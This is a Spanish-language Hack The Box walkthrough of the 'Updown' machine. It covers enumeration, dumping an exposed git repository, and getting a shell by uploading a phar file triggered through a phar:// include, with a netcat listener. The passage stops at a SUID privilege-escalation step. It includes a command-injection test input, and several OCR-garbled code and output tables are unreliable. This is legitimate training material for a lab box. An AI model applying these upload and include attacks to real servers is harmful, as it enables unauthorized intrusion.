## Máquina Updown





#### **05 FEBRERO**

Hack The Box Creado por: dandy\_loco



# 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.



Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.

| 10 kali)-[/home/kali/HTB/updown]<br>targeted -l java                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File: targeted CMS TARGET data channel crypto options modified                                                                                                    |
| <pre># Nmap 7.93 scan initiated Sat Mar 4 20:57:48 2023 as: nmap -sCV -p 22,80 -v -n -oN targeted 10.10.11.177 Nmap scan report for 10.10.11.177 Nmap scan report for 10.10.11.177 Nmap scan report for 10.10.11.177 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) i ssh-hostkey:     3072 90:F98d7c8basdidbf149669d701702e7 (RSA)     256 5f60126708a66e82b761bec413ad38e (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) i http-methods:    </pre> |

Revisamos las tecnologías usadas por la web que corre por el puerto TCP/80.



Procedemos la enumeración inicial con nmap y descubrimos el directorio "/dev/".



Abrimos el sitio web en nuestro navegador. Parece una web que puede consultar el estado de una web introducida como input.



Por si se está ejecutando la petición por curl, intentamos varios ataques de ejecución de comandos de sistema operativo, pero no lo conseguimos. Parece que se está realizando algún tipo de sanitización que nos lo impide.

| Welcome,<br>Is My Website UP ?<br>Here you can check if your website is up or down.                                                        |
|----------------------------------------------------------------------------------------------------|
| Website to check:          http://10.10.14.20; whoami       □       Debug mode (On/Off)         Check       Hacking attempt was detected ! |
| siteisup.htb                                                                                                    |

Revisamos si el directorio encontrado ("/dev/") es accesible. No da error, pero no muestra nada.



Al acceder al sitio web, hemos visto el dominio "siteisup.htb". Lo añadimos a nuestros /etc/hosts.



Por si se está aplicando virtual hosting, probamos el acceso con ese fqdn. Nos lleva a la misma web.



Realizamos una enumeración de subdominios y encontramos "dev.siteisup.htb". Lo añadimos también a nuestro /etc/hosts.

| <pre>(root@kali)-[/ho gobuster vhost -</pre> | me/kali/HTB/updown]<br>w /usr/share/seclists/Discovery/Web-Content | /directory-list-2.3-m | medium.txt -t 20 -u si | iteisup.htbappend-domain |
|----------------------------------------------|--------------------------------------------------------------------|-----------------------|------------------------|--------------------------|
| Gobuster v3.5<br>by OJ Reeves (@TheCo        | lonial) & Christian Mehlmauer (@firefart)                          |                       |                        |                          |
| [+] Url:<br>[+] Method:<br>[+] Threads:      | http://siteisup.htb<br>GET<br>20                                   |                       |                        |                          |
| [+] Wordlist:<br>[+] User Agent:             | /usr/share/seclists/Discovery/Web-Content/<br>gobuster/3.5         | directory-list-2.3-me | edium.txt              |                          |
| [+] Timeout:<br>[+] Append Domain:           | 10s<br>true                                                        |                       |                        |                          |
| 2023/03/04 21:14:23                          | Starting gobuster in VHOST enumeration mode                        |                       |                        |                          |
| Found: dev.siteisup.                         | htb Status: 403 [Size: 281]                                        |                       |                        |                          |
|                                              |                                                                    |                       |                        |                          |

| File: <b>/etc/hosts</b>                    |  |  |
|--------------------------------------------|--|--|
| 127.0.0.1 localhost<br>127.0.1.1 kali      |  |  |
| 10.10.11.177 siteisup.htb dev.siteisup.htb |  |  |

Intentamos acceder al sitio web, pero nos da un "forbidden".



Realizamos una enumeración dentro del directorio "/dev/". Descubrimos un directorio git.



## 2. Análisis de vulnerabilidades

Recomponemos el proyecto con git-dumper.



Leemos el fichero *changelog.txt*. Parece que hay una versión de la web que permitía subir un fichero.



Seguimos revisando los ficheros que componen el proyecto de git, y vemos en el *.htaccess* que se comprueba si existe una cabera, para permitir el acceso al sitio web.



En el fichero *checker.php*, vemos que se hace un filtro por extensión y que los ficheros son almacenados en un directorio *uploads*. También nos llama la atención que la extensión de php phar no está siendo bloqueada.



En el archivo "*index.php*", veremos que juegan con el parámetro recibido por GET "*page*" completando la extensión de la página solicitada con ".php".

| File: index.php                                                            |
|----------------------------------------------------------------------------|
| <b>This is only for developers</b>                                         |
| (or) 27:39 Incoming that the install Liphon (AES-256-CBC) and that is      |
| <a href="?page=admin">Admin Panel</a>                                      |
| <pre>php??=3.0.Int tool Liza them Sequence Council ted</pre>               |
| <pre>define("DIRECTACCESS",false);</pre>                                   |
| <pre>\$page=\$_GET['page'];</pre>                                          |
| <pre>if(\$page &amp; lpreg_match("/bin usr home var etc/i",\$page)){</pre> |
| <pre>include(\$_GET['page'] . ".php"); is not server during the</pre>      |
| and to }else{ .ventey and be                                               |
| include("checker.php");                                                    |
| et 10 23 23 Control Channel: TENT.3. Chylody TENT.3 TES ACS 256            |
| re>14:22 (12) Unitabled Baits Chaimette Liphon (A63-256-680) Tel Calif.    |

#### Nos apoyamos en Burpsuite, para setear la cebera y poder acceder al sitio web.

| 4 |                                                                               | Edit match/replace rule                                                                                                    | 8 |
|---|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| ? | Specify the (                                                                 | details of the match/replace rule.                                                                                                    |   |
|   | Туре:                                                                         | Request header V                                                                                                    |   |
|   | Match:                                                                        | Regex condition to match - leave blank to add a new header                                                                                                    |   |
|   | Replace:                                                                      | Special-Dev:only4dev                                                                                                    |   |
|   | Comment:                                                                      |                                                                                                    |   |
|   | 🔲 Regex r                                                                     | match                                                                                                    |   |
|   |                                                                               |                                                                                                    |   |
|   |                                                                               | OK Cancel                                                                                                    |   |
|   |                                                                               |                                                                                                    |   |
|   |                                                                               |                                                                                                    |   |
|   | ⊦→ ල ଇ                                                                        | O (2) des advision (badd                                                                                                    |   |
|   | 4 → C a<br>Kati Linux a Kati Toots<br>In con/ to Constructions<br>min Panel   | Q & inv sketning hals E fail Docs SK fail Forums: @ Kail Herklunter:                                                                                                    |   |
|   | ⊢ → C @<br>Kalitinux @ Kalitoots<br>Tran Panel                                | © @. der stretsig hts<br>■ Gal Decs                                                                                                    |   |
|   | i → C. Q.<br>Kail Linux (B Kail Tools<br>Kail Colve (Kail Tools<br>Tran Panel | © & involutional has<br>■ Kali box R Kali forum: @ Kali kerluner: ● Exploi 28 ● Geogle Hacking 28 ° Office: ● Installates Canvel Ca<br>Welcome,<br>Is My Website UP ?                                                                                                    |   |
|   | ⊢ → O ©<br>Kalihar ØKalTods<br>nn Panel                                       | A des strenge http:     A des strenge http://www.set.strenge.com/and/and/and/and/and/and/and/and/and/and                                                                                                    |   |
|   | H D C G<br>Kalibua (Kidirota<br>Kalibua (Kidirota<br>Kalibua)                 | A de starting htt     Carl forum:      A de Herthurer      Capital CB      Carl forum:      A de Herthurer      Capital CB      Carl forum:      A de Herthurer      Capital CB      Carl forum:      A de Herthurer      Capital CB      Capital CB          |   |
|   | ⊨ → C Q<br>Kathar <b>\$</b> KalTools<br>nn Pavel                              |                                                                                                    |   |
|   | ► → C ©<br>Kalinar & Kalinari<br>nn Parel                                     | Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints of weekselds Constraints Constraints Constra |   |

Subimos un fichero de prueba y comprobamos que el directorio *"uploads"* realmente existe y que efectivamente, se alojan allí los ficheros subidos por un corto espacio de tiempo.

| $\leftrightarrow \rightarrow C$ | ົລ                     | 🔿 웝 dev.siteis        | up.htb/uploads/    |                             |      |
|---------------------------------|------------------------|-----------------------|--------------------|-----------------------------|------|
| 🍣 Kali Linux 🔒 H                | Kali Tools 🛛 🧧 Kali Do | ics  🕱 Kali Forums    | Kali NetHun        | ter 🔺 Exploit-DB            | 🄶 Go |
| Index o                         | of /uploa              | ads                   |                    |                             |      |
|                                 | <u>Name</u>            | La                    | <u>st modified</u> | <u>Size</u> <u>Descript</u> | ion  |
| Parent Dire                     | <u>ctory</u>           |                       |                    | -                           |      |
| <u>5be0c64569</u>               | 98ea8bb5192e63         | <u>3e117fb99/</u> 202 | 3-03-04 21:32      | 2 -                         |      |
| 99ab69c0a5                      | 51d3954067cf659        | <u>)0de1c9a7/</u> 202 | 3-03-04 21:30      | ) -                         |      |
|                                 |                        |                       |                    |                             |      |

# 3. Explotación

Si subiéramos un phpinfo a la máquina víctima veremos que hay ciertas funciones deshabilitadas como system, shell\_exec, etc.

| disable_functions | pcntl_alarm.pcntl_fork.pcntl_waitpid.pcntl_wait.pcntl<br>_wifexited.pcntl_wifstopped.pcntl_wifsignaled.pcntl_<br>wifcontinued.pcntl_wexitstatus.pcntl_wtermsig.pcntl<br>_wstopsig.pcntl_signal.pcntl_signal_get_handler.pcntl<br>_signal_dispatch.pcntl_get_last_error.pcntl_sitterror.pc<br>ntl_sigprocmask.pcntl_sigwaitinfo.pcntl_sigtimedwait<br>_pcntl_exec.pcntl_getpriority.pcntl_setpriority.pcntl_a<br>sync_signals.pcntl_unshare.error.log.system.exec.sh<br>ell_exec.popen.passthru,link.symlink.syslog.ld,mail.st<br>ream_socket_sendto.dl.stream_socket_client.fsockop<br>en | pontl_alarm.pontl_fork.pontl_waitpid,pontl_wait.pontl<br>_wifexited.pontl_wifstopped.pontl_wifsignaled.pontl_<br>wifcontinued.pontl_weitstatus.pontl_wermsig.pontl<br>_wstopsig.pontl_signal.pontl_signal_get_handler.pontl<br>_signal_dispatch.pontl_set_last_error.pontl_strerror.po<br>ntl_sigprocmask.pontl_signaitinfo.pontl_sigtimedwait<br>_pontl_exec.pontl_getpriority.pontl_setpriority.pontl_a<br>sync_signals.pontl_unshare.error_log.system.exec.sh<br>ell_exec.ponen.passthru,link.symlink.syslog.ld,mail.st<br>ream_socket_sendto.dl.stream_socket_client.fsockop<br>en |
|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|

Por tanto, nos creamos un archivo malicioso que comprimiremos cambiando la extensión (ya vimos anteriormente que la extensión zip no estaba permitida).



Nos ponemos en escucha con NC por el puert 1234 y subiremos el fichero al sitio web, comprobando el identificador que se ha asignado dentro del directorio "*uploads*". Ahora, jugaremos con el wrapper phar. Ejecutaremos:

 http://dev.siteisup.htb/?page=phar://uploads/5be0c645698ea8bb5192e633e117 fb99/cmd.pwned/cmd



Ganamos acceso a la máquina víctima.



### **4. Movimiento lateral**

Comprobamos que estamos en la máquina víctima. No se están aplicando dockers.

developer@updown:/home/developer\$"hostname -I 10.10.11.177|dead:beef::250:56ff:f<u>e</u>b9:62ca

Vemos que la flag de user.txt, tiene como propietario "root" y como grupo "developer", por lo que entendemos que deberemos convertirnos en ese usuario.

 Miramos el directorio /dev/. Vemos el programa "siteisup", que tiene un permiso de SUID.

| www-data@updown:/home/developer/dev\$ ls -la /home/developer/dev/<br>total 32  |
|--------------------------------------------------------------------------------|
| drwxr-x— 2 developer www-data 4096 Jun 22 2022 .                               |
| drwxr-xr-x 6 developer/developer/ 4096 Aug 30 2022                             |
| -rwsr-x—— 1 developer-www-data 16928 Jun 22 2022psiteisupsepathelis            |
| -rwxr4x <del></del> m1pdeveloper(www-data)p.(154)Jun 22/020220siteisup_test.py |
| www-data@updown:/home/developer/dev\$10.10.10.177)                             |
|                                                                                |

Si miramos las cadenas imprimibles, vemos que por dentro ejecuta el script siteisup\_test.py.

